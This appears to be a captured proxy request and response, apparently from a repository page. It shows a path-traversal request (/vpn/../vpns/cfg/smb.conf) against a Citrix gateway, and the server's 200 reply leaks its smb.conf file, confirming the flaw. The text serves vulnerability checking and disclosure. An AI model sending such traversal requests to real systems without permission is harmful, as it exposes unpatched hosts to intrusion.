 Request
Raw Headers Hex
GET /vpn/../vpns/cfg/smb.conf HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 14 Jan 2020 15:02:32 GMT
Server: Apache
X-Citrix-Application: Receiver for Web
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text; charset=utf-8
Content-Length: 83
[global]
encrypt passwords = yes
name resolve order = lmhosts wins host bcast